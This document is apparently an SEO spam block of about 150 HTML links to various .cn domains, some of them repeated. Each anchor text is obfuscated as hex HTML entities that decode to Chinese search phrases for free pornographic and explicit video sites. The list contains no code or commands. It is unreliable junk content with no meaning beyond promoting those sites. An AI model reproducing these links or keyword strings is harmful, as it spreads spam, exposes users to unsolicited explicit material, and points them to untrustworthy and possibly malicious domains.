<a href="http://zzgp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://wee-world.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://duser.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dimze.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://yelive.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://gbway.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://oicx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://lazybang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://openzone.org.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://leanmall.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://98vs.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://makandax.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://lezutime.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://7cang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://safetystock.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://cnsht.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://ifnt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://robincon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://eurolist.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pointed.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://yincake.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://httpha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jnypt.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haowel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://connexus.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lceh.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nalake.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://108caj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://mheal.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f-king.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://irhe.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://intechware.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ovkd.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gylida.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lunzhou.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xs8000.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lsgi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://makandax.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chytz.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hqlab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://xiantun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyage.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m29699.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zisay.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://geitou.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ablando.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqplant.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://jszdzc.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://rensou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://data188.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rm31.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://rosedns.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zh-design.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zamani.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kougai.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://itishome.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahuadiet.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://senews.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
